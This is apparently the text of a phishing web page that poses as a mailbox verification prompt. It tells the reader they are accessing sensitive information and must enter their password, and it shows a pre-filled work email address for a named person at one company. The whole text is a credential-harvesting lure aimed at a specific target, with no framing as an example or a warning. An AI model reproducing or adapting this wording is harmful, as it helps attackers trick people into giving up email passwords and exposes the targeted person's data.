 @
Because you're accessing sensitive info, you need
to verify your Mailbox Account.
Enter your password below for verification.
marshall.ames@lennar.com
Password
Keep me signed in
Continue...